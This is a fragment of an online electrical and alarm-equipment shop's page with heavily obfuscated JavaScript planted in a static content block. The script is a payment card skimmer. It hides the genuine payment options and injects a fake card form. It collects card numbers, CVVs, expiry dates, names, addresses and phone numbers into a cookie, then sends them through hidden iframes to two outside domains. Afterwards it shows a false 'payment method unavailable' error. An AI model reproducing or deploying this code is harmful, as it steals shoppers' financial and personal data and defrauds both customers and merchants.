_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
<div class="widget block block-static-block">
    <div id="o-firmie-wrapper">
<p><strong>Systemy alarmowe, oświetlenie i sprzęt elektrotechniczny - Sklep internetowy - Elektroglob.pl</strong></p>
<p>Autoryzowany dystrybutor SATEL</p>
<p>Tradycja / Innowacje / Rzetelność</p>
<p>GWARANCJA BEZPIECZEŃSTWA!</p>
</div><!-- @BLOCK@_9 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var 